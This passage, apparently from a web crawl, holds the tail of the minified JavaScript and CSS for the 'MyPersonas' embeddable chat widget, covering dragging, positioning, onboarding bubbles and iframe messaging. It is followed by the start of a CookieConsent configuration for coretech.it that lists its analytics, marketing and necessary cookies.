      transition: opacity 0.2s ease-in-out;
      z-index: 2;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
      user-select: none;
      -webkit-tap-highlight-color: transparent;
      touch-action: none;
    }
    #IG-persona-drag-overlay.visible {
      cursor: grab;
      display: block;
      border-radius: ${C(.5)}px;
      opacity: 1;
      background-image: url(${de}/images/grip-vertical-icon.png);
      background-size: ${C(1.25)}px ${C(1.25)}px;
      background-repeat: no-repeat;
      background-position: right center;
    }
    #IG-persona-drag-overlay.dark-theme {
      background-image: url(${de}/images/grip-vertical-icon-dark.svg);
    }
    #IG-persona-drag-overlay.light-theme {
      background-image: url(${de}/images/grip-vertical-icon-light.svg);
    }
    #IG-persona-drag-overlay::before {
      content: '';
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      color: white;
      font-size: ${C(1.5)}px;
      letter-spacing: 2px;
    }
    #IG-persona-iframe-runner {
      width: 100%;
      height: 100%;
      z-index: 2;
      pointer-events: none;
      border: 0 !important;
      color-scheme: normal !important;
    }
    #IG-persona-iframe-runner.open {
      pointer-events: auto;
    }
    #IG-persona-widget-overlay {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
      background-color: rgba(0, 0, 0, 0.5);
      z-index: -1;
    }
    
    /* Onboarding bubble styles */
    #IG-persona-onboarding-bubble {
      position: absolute;
      background-color: #ffffff;
      color: #333333;
      padding: 10px 15px;
      border-radius: 8px;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
      font-size: 14px;
      max-width: 200px;
      z-index: 1000001;
      pointer-events: none;
      opacity: 0;
      transition: opacity 0.3s ease, transform 0.3s ease;
    }
    #IG-persona-onboarding-bubble.show {
      opacity: 1;
      transform: none;
    }
    #IG-persona-onboarding-bubble::after {
      content: '';
      position: absolute;
      width: 16px;
      height: 16px;
      background: #fff;
      z-index: -1;
    }
    /* Dark mode styles */
    #IG-persona-onboarding-bubble.dark-theme {
      background-color: #23272f;
      color: #f3f4f6;
      box-shadow: 0 4px 16px rgba(0,0,0,0.45);
    }
    #IG-persona-onboarding-bubble.dark-theme::after {
      background: #23272f;
    }
    #IG-persona-onboarding-bubble.light-theme {
      background-color: #fff;
      color: #333;
      box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    }
    #IG-persona-onboarding-bubble.light-theme::after {
      background: #fff;
    }
    /* Bubble below FAB, arrow on top */
    #IG-persona-onboarding-bubble.bottom {
      top: 100%;
      left: 50%;
      transform: translateX(-50%);
    }
    #IG-persona-onboarding-bubble.bottom::after {
      top: -8px;
      left: var(--arrow-x, 50%);
      transform: translateX(-50%) rotate(45deg);
    }
    /* Bubble above FAB, arrow on bottom */
    #IG-persona-onboarding-bubble.top {
      bottom: 100%;
      left: 50%;
      transform: translateX(-50%);
    }
    #IG-persona-onboarding-bubble.top::after {
      bottom: -8px;
      left: var(--arrow-x, 50%);
      transform: translateX(-50%) rotate(45deg);
    }
    /* Bubble to right of FAB, arrow on left */
    #IG-persona-onboarding-bubble.right {
      left: 100%;
      top: 50%;
      transform: translateY(-50%);
    }
    #IG-persona-onboarding-bubble.right::after {
      left: -8px;
      top: var(--arrow-y, 50%);
      transform: translateY(-50%) rotate(45deg);
    }
    /* Bubble to left of FAB, arrow on right */
    #IG-persona-onboarding-bubble.left {
      right: 100%;
      top: 50%;
      transform: translateY(-50%);
    }
    #IG-persona-onboarding-bubble.left::after {
      right: -8px;
      top: var(--arrow-y, 50%);
      transform: translateY(-50%) rotate(45deg);
    }
    
    /* Pulse animation */
    @keyframes pulse {
      0% { box-shadow: 0 0 0 0 rgba(0, 83, 159, 0.7); }
      70% { box-shadow: 0 0 0 15px rgba(0, 83, 159, 0); }
      100% { box-shadow: 0 0 0 0 rgba(0, 83, 159, 0); }
    }
    
    .pulse-animation {
      animation: pulse 1.5s cubic-bezier(0.4, 0, 0.6, 1) 5;
      border-radius: 10px;
    }

    .ig-bubble-title {
      font-weight: 600;
      text-align: center;
      white-space: nowrap;
      font-size: ${C(.875)}px;
    }
    .ig-bubble-subtitle {
      font-size: ${C(.75)}px;
      margin-top: ${C(.125)}px;
      text-align: center;
    }

    @media (min-width: 769px) {
      #IG-persona-onboarding-bubble {
        display: none !important;
      }
      .pulse-animation {
        animation: none !important;
      }
    }
  `;function E(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||window.innerWidth<=768}function et(){if(E()){let e=document.createElement("style");e.textContent=`
        #IG-persona-drag-overlay.visible {
          background-color: rgba(0, 0, 0, 0.3);
          cursor: move;
        }
        #IG-persona-iframe-container {
          touch-action: none;
          will-change: transform;
          -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
          -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
          -webkit-perspective: 1000;
          perspective: 1000;
          transition: none;
        }
      `,document.head.appendChild(e)}}function tt(){var e=d.customPlacementContainerID;return new Promise((o,n)=>{let a=document.getElementById(e);if(a){o(a);return}let c=new MutationObserver(s=>{for(let m of s)if(m.type==="childList"){for(let u of m.addedNodes)if(u.nodeType===Node.ELEMENT_NODE){if(u.id===e){c.disconnect(),o(u);return}let i=u.querySelector?u.querySelector(`#${e}`):null;if(i){c.disconnect(),o(i);return}}}let l=document.getElementById(e);l&&(c.disconnect(),o(l))});c.observe(document.body,{childList:!0,subtree:!0}),setTimeout(()=>{c.disconnect(),n(new Error(`Element with ID '${e}' not found within timeout`))},1e4)})}function ne(e){let o=String(e).trim();return/^\d+(\.\d+)?$/.test(o)?o+"px":o}function ue(e){var{marginTop:o,marginLeft:n,marginBottom:a,marginRight:c,position:s}=e;return s==="bottom-right"?{bottom:a,right:c,top:"auto",left:"auto"}:s==="bottom-left"?{bottom:a,left:n,top:"auto",right:"auto"}:s==="top-right"?{top:o,right:c,bottom:"auto",left:"auto"}:s==="top-left"?{top:o,left:n,bottom:"auto",right:"auto"}:{bottom:a,right:c,top:"auto",left:"auto"}}function ot(){var e=d?.placement==="custom",o=e&&d?.customPlacementType==="embed",n=e&&d?.customPlacementType==="anchor",a=d?.placement==="fixed",c=localStorage.getItem("show_small_frame")==="true",s=a?Promise.resolve(null):tt();s.then(function(l){if(o){var m=ne(l.dataset.width),u=ne(l.dataset.height);l.style.position="relative",l.style.width=m,l.style.height=u,l.style.maxWidth=m,l.style.maxHeight=u,l.appendChild(H),t.classList.add("embed"),l.appendChild(t)}if(a&&d.placementStyle){if(c){var m=ne(d.placementStyle.width),u=ne(d.placementStyle.height);t.style.width=m,t.style.height=u,t.style.maxWidth=m,t.style.maxHeight=u;var{top:i,left:p,bottom:f,right:y}=ue(d.placementStyle);E()||(t.style.top=i==="auto"?i:i+"px",t.style.left=p==="auto"?p:p+"px",t.style.bottom=f==="auto"?f:f+"px",t.style.right=y==="auto"?y:y+"px"),t.classList.add("embed"),t.classList.add("fixed"),b.style.display="none"}else t.style.width="100vw",t.style.height="100vh",t.style.maxWidth="100vw",t.style.maxHeight="100vh",t.style.top="0",t.style.left="0",t.style.bottom="0",t.style.right="0",t.classList.add("embed"),t.classList.add("fixed"),b.style.display="block";t.appendChild(g),t.appendChild(b),t.style.display="none",document.body.appendChild(t)}if(We(),n){document.body.appendChild(t);var D=document.getElementById(d?.customPlacementContainerID);D.style.pointerEvents="none",D.addEventListener("click",k=>{I("openWidget",null),t.style.display="block"})}o&&(Z=setInterval(()=>{I("openWidget",null)},5e3)),a&&(Z=setInterval(()=>{I("openWidget",null)},5e3))}).catch(function(l){console.log(l)})}function nt(){t=document.createElement("div"),t.id="IG-persona-iframe-container";function e(i,p){if(i){if(typeof i.replaceChildren=="function"){i.replaceChildren(...p);return}for(;i.firstChild;)i.removeChild(i.firstChild);p.forEach(f=>i.appendChild(f))}}function o(i,p){let f=document.createElement("div");f.className="ig-bubble-title",f.textContent=i;let y=document.createElement("div");y.className="ig-bubble-subtitle",y.textContent=p,e(r,[f,y])}g=document.createElement("div"),g.id="IG-persona-drag-overlay",b=document.createElement("div"),b.id="IG-persona-widget-overlay",H=document.createElement("div"),H.id="IG-persona-loader";let n=document.createElement("div");n.className="ig-loader-container";let a=document.createElement("div");a.className="ig-loader";let c=document.createElement("div");c.className="ig-loader-text",c.textContent="Loading MyPersonas...",n.appendChild(a),n.appendChild(c),e(H,[n]),v=document.createElement("iframe"),v.id="IG-persona-iframe-runner",v.allow="camera; microphone; clipboard-read; clipboard-write;autoplay",v.src=`${le}/fab-iframe.html`,r=document.createElement("div"),r.id="IG-persona-onboarding-bubble";let s=x&&x.title?x.title:"Launch MyPersonas",l=x&&x.subtitle?x.subtitle:"Talk to your expert now!";o(s,l),r.className="bottom";let m=document.currentScript?.getAttribute("data-integration-id")||null;v.onload=()=>{var i=window.MYP_HOST_DETAILS;let p=0,f=10,y=2e3;function D(){if(i=window.MYP_HOST_DETAILS,i&&i.error){console.info("MYP_HOST_DETAILS contains an error, stopping retry attempts:",i.error),I("update-host-details",{providerUserError:i.error});return}let ie=!i||!i.user||!i.user.providerUserId,V=i&&i.user?i.user:{},A=localStorage.getItem(`${window.location.hostname}_userAccounts`);console.info("[runner-script] Looking for userAccounts with hostname:",window.location.hostname,"found:",!!A);try{A=JSON.parse(A)}catch{A=null}let Ne={origin:te,cssUrl:je,jsUrl:Ve,fontSize:oe,buttonWidthInRem:xe,hostname:window.location.hostname,authToken:localStorage.getItem("authToken"),integrationId:m,integration:d,region:Pe,showingSmallFrame:localStorage.getItem("show_small_frame"),clientWidth:window.innerWidth,isMobile:E(),fullPageUrl:window.location.href,providerUserId:V.providerUserId||null,providerUserFirstName:V.firstName||null,providerUserLastName:V.lastName||null,providerUserEmail:V.email||null,currentUserAccountId:A?.currentUserAccount?.id||null};I("host-details",Ne),Ke==="jive"&&ie&&p<f&&(p++,console.info(`MYP_HOST_DETAILS is empty, retrying (${p}/${f}) in ${y/1e3}s`),setTimeout(D,y))}let k={action:"configure-iframe-styles",payload:{addClasses:["persona-iframe"],fontSize:`${oe||16}px`}};setTimeout(()=>{I("configure-iframe-styles",{addClasses:["persona-iframe"],fontSize:`${oe||16}px`})},100),D()},window.addEventListener("resize",at(()=>{I("update-host-details",{clientWidth:window.innerWidth})},250)),window.addEventListener("orientationchange",()=>{I("update-host-details",{clientWidth:window.innerWidth})}),ut(Ze),et();var u=d?.placement==="custom"||d?.placement==="fixed";u?(t.appendChild(v),ot()):(t.appendChild(b),t.appendChild(v),t.appendChild(g),t.appendChild(r),document.body.appendChild(t),We())}function at(e,o){let n;return function(...c){let s=()=>{clearTimeout(n),e(...c)};clearTimeout(n),n=setTimeout(s,o)}}function q(){try{let e={x:S,y:T};localStorage.setItem(Oe,JSON.stringify(e)),console.info("Button position saved:",e)}catch(e){console.error("Error saving button position:",e)}}function De(){try{let e=localStorage.getItem(Oe);if(!e)return console.info("No saved button position found"),null;let o=JSON.parse(e);return console.info("Loaded button position:",o),o}catch(e){return console.error("Error loading button position:",e),null}}function pe(e,o){let n=window.innerWidth-t.offsetWidth-O,a=window.innerHeight-t.offsetHeight-O;return{x:Math.max(O,Math.min(n,e)),y:Math.max(O,Math.min(a,o))}}function it(e,o){let n;return function(){let a=arguments,c=this;n||(e.apply(c,a),n=!0,setTimeout(()=>n=!1,o))}}function rt(){if(_)return;let e=De();if(!e){ae(!0);return}let o=pe(e.x,e.y);j(o.x,o.y,t),S=o.x,T=o.y,q()}function We(){t.addEventListener("touchstart",e=>{if(!_&&(e.preventDefault(),e.touches&&e.touches.length>0)){let o=e.touches[0];R=Date.now(),Y=o.clientX,X=o.clientY,F=!1,g.classList.add("visible"),gt(e)}},{passive:!1}),t.addEventListener("touchend",e=>{if(!_){g.classList.remove("visible");let o=0;if(e.changedTouches&&e.changedTouches.length>0){let a=e.changedTouches[0];o=Math.sqrt(Math.pow(a.clientX-Y,2)+Math.pow(a.clientY-X,2))}let n=Date.now()-R;console.info("Touch end:",{duration:n,distanceMoved:o,wasDragging:F,isDragging:w}),o<ce&&n<300?(console.info("DETECTED TAP - opening widget"),e.preventDefault(),e.stopPropagation(),_=!0,setTimeout(()=>{I("openWidget",null),console.info("Opening widget via direct message")},50)):q(),w=!1,F=!1,R=0}}),t.addEventListener("mouseenter",()=>{_||(we=setTimeout(()=>{!_&&g.classList.add("visible")},700))}),t.addEventListener("mouseleave",()=>{clearTimeout(we),w||g.classList.remove("visible")}),g.addEventListener("touchstart",Re),g.addEventListener("mousedown",Re),document.addEventListener("mousemove",me),document.addEventListener("touchmove",me,{passive:!1}),document.addEventListener("mouseup",fe),document.addEventListener("touchend",fe),document.addEventListener("touchcancel",fe),window.addEventListener("resize",it(rt,250)),t.addEventListener("click",Me),window.addEventListener("message",mt),ae()}function Me(e){e.preventDefault(),e.stopPropagation(),!_&&!F&&(console.info("Click handler - opening widget"),_=!0,I("openWidget",null)),F=!1}function st(){_=!0,t.classList.add("open"),v.classList.add("open"),g.classList.remove("visible"),$&&$.type==="embed"&&(t.style.transform="none");var e=d?.placement==="fixed",o=d?.placement==="custom"&&d?.customPlacementType==="embed";!e&&!o&&(b.style.display="block")}function Ge(){_=!1,t.classList.remove("open"),v.classList.remove("open"),b.style.display="none",d?.placement==="fixed"&&(t.classList.remove("fixed"),t.classList.remove("embed"),t.removeAttribute("style"),ae()),I("closeWidgetDone",null),$&&(t.style.display="none")}function Re(e){e.target.id==="IG-persona-drag-overlay"&&(e.preventDefault(),e.stopPropagation(),K=(e.type==="touchstart"?e.touches[0].clientX:e.clientX)-S,Q=(e.type==="touchstart"?e.touches[0].clientY:e.clientY)-T,R=Date.now(),Y=e.type==="touchstart"?e.touches[0].clientX:e.clientX,X=e.type==="touchstart"?e.touches[0].clientY:e.clientY,Le=!1,F=!1,Te=0,_e=0,clearTimeout(ee),clearTimeout(Se),e.type==="touchstart"?(w=!0,g.classList.add("visible")):ee=setTimeout(()=>{w=!0},300))}function Be(e){if(!e.touches||e.touches.length===0)throw new Error("No touch data available");let o=e.touches[0];return{x:o.clientX,y:o.clientY}}function lt(e){return{x:e.clientX,y:e.clientY}}function me(e){if(e.type==="touchmove"&&R>0&&(e.preventDefault(),e.stopPropagation()),w){e.preventDefault(),e.stopPropagation();try{let o=e.type.startsWith("touch")?Be(e):lt(e);G=o.x-K,L=o.y-Q,Math.sqrt(Math.pow(o.x-Y,2)+Math.pow(o.y-X,2))>ce&&(F=!0);let a=pe(G,L);G=a.x,L=a.y,S=G,T=L,E()?requestAnimationFrame(()=>{be(G,L)}):be(G,L)}catch(o){console.error("Error during drag:",o),w=!1}}else if(!w&&R>0&&e.type==="touchmove")try{let o=Be(e);Math.sqrt(Math.pow(o.x-Y,2)+Math.pow(o.y-X,2))>ce&&(w=!0,K=o.x-S,Q=o.y-T,me(e))}catch(o){console.error("Error starting drag:",o)}}function fe(e){if(clearTimeout(ee),!w&&R>0){R=0,t.matches(":hover")||g.classList.remove("visible");return}if(w){e.preventDefault(),w=!1,R=0;let o,n;try{let a=e.type==="touchend"||e.type==="touchcancel"?e.changedTouches&&e.changedTouches[0]?e.changedTouches[0].clientX:window.innerWidth/2:e.clientX,c=e.type==="touchend"||e.type==="touchcancel"?e.changedTouches&&e.changedTouches[0]?e.changedTouches[0].clientY:L:e.clientY;a<window.innerWidth/2?o=O:o=window.innerWidth-t.offsetWidth-O,n=Math.max(O,Math.min(window.innerHeight-t.offsetHeight-O,L)),console.info("Drag end - animating to:",{from:{x:G,y:L},to:{x:o,y:n}}),dt(G,L,o,n),setTimeout(()=>{console.info("Saving position after animation completes:",{x:o,y:n}),S=o,T=n,q()},550)}catch(a){console.error("Error during dragEnd:",a),ae()}g.classList.remove("visible")}vt()&&(r.classList.remove("show"),setTimeout(()=>{Fe()},0))}function j(e,o,n){E()?n.style.transform=`translate3d(${e}px, ${o}px, 0)`:n.style.transform=`translate(${e}px, ${o}px)`}function dt(e,o,n,a){let s=performance.now();function l(m){let u=m-s,i=Math.min(u/500,1),p=ct(i),f=e+(n-e)*p,y=o+(a-o)*p;E()?be(f,y):j(f,y,t),i<1?requestAnimationFrame(l):(S=n,T=a,q())}requestAnimationFrame(l)}function ct(e){return 1-Math.pow(1-e,3)}function ut(e){let o=document.createElement("style");o.textContent=e,document.head.appendChild(o)}function I(e,o){if(console.info("Sending message to iframe:",e,o),!v||!v.contentWindow){console.info("No iframe or contentWindow found!");return}ve.forEach(function(n){try{v.contentWindow.postMessage({action:e,payload:o},n)}catch(a){console.error("Error posting message to iframe:",a)}})}function pt(){I("close-history-drawer")}function he(e,o){var n=o==="list",{top:a,left:c,bottom:s,right:l}=ue(d.placementStyle);if(n&&!E()){var m=d.placementStyle.width,u=d.placementStyle.height;e.style.width=m+"px",e.style.height=u+"px",e.style.maxWidth=m+"px",e.style.maxHeight=u+"px"}else e.classList.add("small-frame");E()||(e.style.top=a==="auto"?a:a+"px",e.style.left=c==="auto"?c:c+"px",e.style.bottom=s==="auto"?s:s+"px",e.style.right=l==="auto"?l:l+"px"),b.style.display="none"}function ge(e){e.style.top=0,e.style.left=0,e.style.bottom=0,e.style.right=0,e.style.width="100vw",e.style.height="100vh",e.style.maxWidth="100vw",e.style.maxHeight="100vh",b.style.display="block"}function mt(e){if(ve.includes(e.origin)){if(console.info("Received message from iframe:",e.data.action),e.data.action==="applicationLoaded"){qe=!1,H.style.display="none";var o=document.getElementById(d?.customPlacementContainerID);o&&(o.style.pointerEvents="auto")}if(e.data.action==="closeWidget"&&(Ge(),document.body.style.overflow="auto"),e.data.action==="askMyPersonaAnythingFixedMode"){t.classList.remove("embed"),t.classList.remove("fixed"),t.style.removeProperty("height"),t.style.removeProperty("width"),t.style.removeProperty("max-height"),t.style.removeProperty("max-width");var n=localStorage.getItem("show_small_frame")==="true";n&&t.classList.add("small-frame")}if(e.data.action==="displayUserListFixedMode"){var n=localStorage.getItem("show_small_frame")==="true";n?he(t,e.data?.payload?.screen):ge(t)}if(e.data.action==="openWidgetDone"){console.info("openWidgetDone received - opening widget now"),st(),Z&&clearInterval(Z);var a=d?.placement==="custom"&&d?.customPlacementType==="embed",c=d?.placement==="fixed";if(a&&(t.style.display="block"),c){e.data?.payload?.screen==="list"&&!E()&&(t.classList.add("embed"),t.classList.add("fixed"));var n=localStorage.getItem("show_small_frame")==="true";n?he(t,e.data?.payload?.screen):ge(t),E()&&!Ce?(Ge(),Ce=!0):t.style.display="block"}}if(e.data.action==="showButton"&&d?.placement!=="fixed"&&(t.style.display="block"),e.data.action==="hideButton"&&d?.placement!=="fixed"&&(t.style.display="none"),e.data.action==="theme"&&(Ie=e.data.payload,e.data.payload==="dark"?(g.classList.add("dark-theme"),g.classList.remove("light-theme"),r.classList.add("dark-theme"),r.classList.remove("light-theme")):(g.classList.add("light-theme"),g.classList.remove("dark-theme"),r.classList.add("light-theme"),r.classList.remove("dark-theme"))),e.data.action==="brandingInfo"&&(e.data.payload&&(x=e.data.payload),!Ee&&localStorage.getItem(Qe)!=="true"&&setTimeout(()=>{yt(),Fe(),window.innerWidth<=768&&(Ee=!0,localStorage.setItem("IG-persona-onboarding-shown","true"))},1500)),e.data.action==="showSmallFrame"){var s=localStorage.getItem("show_small_frame")==="false";localStorage.setItem("show_small_frame","true");var l=d?.placement==="custom"&&d?.customPlacementType==="embed";l||t.classList.add("small-frame");var m=d?.placement==="fixed";if(m){he(t,e.data?.payload?.screen);var u=e.data?.payload?.screen==="persona";if(s&&u){t.style.removeProperty("width"),t.style.removeProperty("height"),t.style.removeProperty("maxHeight"),t.style.removeProperty("maxWidth");var{top:i,left:p,bottom:f,right:y}=ue(d.placementStyle);t.style.top=i==="auto"?i:i+"px",t.style.left=p==="auto"?p:p+"px",t.style.bottom=f==="auto"?f:f+"px",t.style.right=y==="auto"?y:y+"px"}}}if(e.data.action==="removeSmallFrame"){localStorage.setItem("show_small_frame","false"),t.classList.remove("small-frame");var m=d?.placement==="fixed";m&&ge(t)}if(e.data.action==="reloadParent"&&window.location.reload(),e.data.action==="copyToClipboard"&&navigator.clipboard.writeText(e.data.payload),e.data.action==="toggleHistoryDrawer"){let{isOpen:U}=e.data.payload;t.classList.contains("small-frame")&&U?(b.style.right="calc(400px + 2rem)",b.style.backgroundColor="rgba(0, 0, 0, 0.8)",b.addEventListener("click",pt,{once:!0})):(b.style.right="0px",b.style.backgroundColor="rgba(0, 0, 0, 0.5)")}if(e.data.action==="custom-placement"){var D=e.data.payload.customPlacementType,k=e.data.payload.customPlacementContainerID;if(D==="anchor"){var o=document.getElementById(k);$={element:o,type:D,containerID:k},o&&o.addEventListener("click",B=>{Me(B)})}if(D==="embed"){let U=function(h){let W=String(h).trim();return/^\d+(\.\d+)?$/.test(W)?W+"px":W},B=function(h,W){var N=(h||"").includes("%");if(N){var z=h.split("%")[0],P=parseInt(z)/100*W;return P+"px"}else return h},re=function(h){$={element:h,type:D,containerID:k};var W=U(h.dataset.height),N=U(h.dataset.width),z=h.getBoundingClientRect(),P=window.getComputedStyle(h),J=z.width,$e=z.height;h.style.position="relative",t.classList.add("embed"),t.style.transform="none",t.style.position="absolute",t.style.top="0",t.style.left="0",t.style.right="0",t.style.bottom="0",t.style.margin="0";var wt=P.paddingTop,xt=P.paddingRight,Et=P.paddingBottom,It=P.paddingLeft;t.style.width=B(N,J),t.style.height=B(W,$e),t.style.maxWidth=J+"px",t.style.maxHeight=$e+"px",t.style.paddingTop=wt,t.style.paddingRight=xt,t.style.paddingBottom=Et,t.style.paddingLeft=It,b.style.display="none";var Ae=0,Lt=100;function Ue(){let M=h.getBoundingClientRect();var se=window.getComputedStyle(h);let St=M.top+window.scrollY,Tt=M.left+window.scrollX,ze=M.width,He=M.height;var _t=se.paddingTop,Ct=se.paddingRight,kt=se.paddingBottom,Pt=se.paddingLeft;t.style.width=B(N,ze),t.style.height=B(W,He),t.style.maxWidth=ze+"px",t.style.maxHeight=He+"px",t.style.paddingTop=_t,t.style.paddingRight=Ct,t.style.paddingBottom=kt,t.style.paddingLeft=Pt,t.style.top=`${St}px`,t.style.left=`${Tt}px`,t.style.transform="none",t.style.zIndex="100"}function ye(){let M=Date.now();M-Ae>=Lt&&(Ae=M,Ue())}if(Ue(),window.addEventListener("resize",ye),window.addEventListener("scroll",ye),window.ResizeObserver){let M=new ResizeObserver(ye);M.observe(h),$.resizeObserver=M}I("openWidget",null)};var V=U,A=B,Ne=re,ie=document.getElementById(k);if(ie)re(ie);else{console.info(`Embed container #${k} not found, setting up observer`);let h=new MutationObserver(W=>{for(let N of W)if(N.type==="childList"){let z=Array.from(N.addedNodes);for(let P of z){if(P.id===k){console.info(`Found embed container #${k}`),h.disconnect(),re(P);return}if(P.nodeType===Node.ELEMENT_NODE){let J=P.querySelector(`#${k}`);if(J){console.info(`Found embed container #${k} in added subtree`),h.disconnect(),re(J);return}}}}});h.observe(document.body,{childList:!0,subtree:!0,attributes:!1})}}}}}var ft=["http://localhost:3000","https://mypersonas-public.s3.amazonaws.com","https://mypersonas-prod-public.s3.us-east-1.amazonaws.com","https://cdn.mypersonas.ai","https://personas-internal.ignitetech.com","https://personas-qa.ignitetech.com","https://manage.staging.mypersonas.ai","https://manage.qa.mypersonas.ai","https://manage.mypersonas.ai"];function ht(){if(ft.includes(te))return Promise.resolve({product:"internal",url:te,providerUserId:"dev-user",firstName:"Dev",lastName:"User",email:"dev.user@ignitetech.com"});var e=window.location.href,o=Xe+`/${Pe}/integration/ext/list?url=`+encodeURIComponent(te)+"&id="+encodeURIComponent(Je)+"&fullPageUrl="+encodeURIComponent(e);return fetch(o,{method:"GET",headers:{"Content-Type":"application/json"}}).then(function(n){if(!n.ok)throw new Error("HTTP Error: "+n.status+" - "+n.statusText);return n.json()}).then(function(n){return n}).catch(function(n){throw new Error("Failed to fetch integration: "+n.message)})}function be(e,o){E()?t.style.transform=`translate3d(${e}px, ${o}px, 0)`:j(e,o,t)}function ae(e=!1){let o=De();if(o&&!e){let n=pe(o.x,o.y);j(n.x,n.y,t),S=n.x,T=n.y}else{let n=window.innerWidth-t.offsetWidth-O-50,a=window.innerHeight-t.offsetHeight-O-50;j(n,a,t),S=n,T=a,q()}}function gt(e){if(_||!e.touches||e.touches.length===0)return;let o=e.touches[0];K=o.clientX-S,Q=o.clientY-T,G=S,L=T,Le=!1,Te=0,_e=0,clearTimeout(ee),clearTimeout(Se),w=!1}function bt(){try{ht().then(function(e){d=e;var o=d.placement==="fixed",n=localStorage.getItem("show_small_frame")!==null;n||localStorage.setItem("show_small_frame",e.product==="public"?"true":"false"),(E()||o)&&localStorage.setItem("show_small_frame","true"),nt(),E()&&document.addEventListener("touchmove",function(a){w&&(a.preventDefault(),a.stopPropagation())},{passive:!1})})}catch(e){console.error("Error initializing Persona widget:",e)}}function yt(){console.info("Applying pulse animation"),v.classList.add("pulse-animation"),setTimeout(()=>{v.classList.remove("pulse-animation")},3500)}function Fe(){let e=t.getBoundingClientRect(),o=24,n="bottom";e.top<100+o?n="bottom":e.bottom>window.innerHeight-100-o?n="top":n="bottom";let a=x&&x.title?x.title:"Launch MyPersonas",c=x&&x.subtitle?x.subtitle:"Talk to your expert now!";if(r){let s=document.createElement("div");s.className="ig-bubble-title",s.textContent=a;let l=document.createElement("div");if(l.className="ig-bubble-subtitle",l.textContent=c,typeof r.replaceChildren=="function")r.replaceChildren(s,l);else{for(;r.firstChild;)r.removeChild(r.firstChild);r.appendChild(s),r.appendChild(l)}}r.className=n,r.style.top="",r.style.left="",r.style.right="",r.style.bottom="",r.style.transform="",r.style.transform="",r.style.setProperty("--arrow-x",""),r.style.setProperty("--arrow-y",""),setTimeout(()=>{r.classList.add("show"),Ie==="dark"?(r.classList.add("dark-theme"),r.classList.remove("light-theme")):(r.classList.add("light-theme"),r.classList.remove("dark-theme")),setTimeout(()=>{let s=r.getBoundingClientRect(),l=t.getBoundingClientRect(),m="translateX(-50%)",u=0,i=0;s.left<0&&(u=-s.left+8),s.right>window.innerWidth&&(u=window.innerWidth-s.right-8),s.top<0&&(i=-s.top+8),s.bottom>window.innerHeight&&(i=window.innerHeight-s.bottom-8),n==="bottom"&&(i+=10),n==="top"&&(i-=10),u!==0||i!==0?r.style.transform=`${m} translate(${u}px, ${i}px)`:r.style.transform=m;let p;(n==="bottom"||n==="top")&&(p=l.left+l.width/2-(s.left+u)),p=Math.max(16,Math.min(s.width-16,p)),r.style.setProperty("--arrow-x",`${p}px`)},50),setTimeout(()=>{r.classList.remove("show")},1e4)},100)}function vt(){return r&&r.classList.contains("show")}bt()})();})();


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/cookie/cookieConsent.js
body_size: 4313
content:

// import 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.0.1/dist/cookieconsent.umd.js';
import '../library/cookieconsent-3.0.1/cookieconsent.umd.js';

// Enable dark mode
// document.documentElement.classList.add('cc--darkmode');

CookieConsent.run({
    guiOptions: {
        consentModal: {
            layout: "bar",
            position: "bottom",
            equalWeightButtons: true,
            flipButtons: false
        },
        preferencesModal: {
            layout: "box",
            position: "right",
            equalWeightButtons: true,
            flipButtons: false
        }
    },
    categories: {
        necessary: {
            readOnly: true
        },
        functionality: {},
        analytics: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_ga)/ //regex
                    },
                    {
                        name: '_gid' //string
                    },
                    {
                        name: '_lfa' //string
                    }
                ]
            }
        },
        marketing: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_gcl)/ //regex
                    },
                    {
                        name: '_fbp'
                    },
                    {
                        name: 'bcookie' //string
                    },
                    {
                        name: 'bscookie' //string
                    },
                    {
                        name: '_lfa' //string
                    },
                    {
                        name: 'li_gc' //string
                    },
                    {
                        name: 'li_sugr' //string
                    },
                    {
                        name: 'lidc' //string
                    },
                ]
            }
        }
    },
    language: {
        default: "it",
        autoDetect: "browser",
        translations: {
            en: {
                consentModal: {
                    title: "This website use cookies!",
                    description: "To offer you an ever better browsing experience, this website uses its own cookies and those of selected third-party partners. Third-party cookies may also be profiling cookies. Please read our information on the use of cookies to find out more or go to \"Preferences\" to manage your settings. By clicking \"Accept\" you consent to the storage of cookies on your device. By clicking \"Reject\", you accept the storage of only necessary cookies.",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    showPreferencesBtn: "Manage preferences",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Privacy Policy</a>"
                },
                preferencesModal: {
                    title: "Consent Preferences Center",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    savePreferencesBtn: "Save preferences",
                    closeIconLabel: "Close modal",
                    serviceCounterLabel: "Service|Services",
                    sections: [{
                            title: "Cookie Usage",
                            description: "We use cookies to ensure the basic functionalities of the website and to enhance your online experience."
                        },
                        {
                            title: "Strictly Necessary Cookies <span class=\"pm__badge\">Always Enabled</span>",
                            description: "These cookies are essential for the proper functioning of my website. Without these cookies, the website would not work properly.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Used to determines the preferred language of the visitor",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Used to store currency selection for purchasing process",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
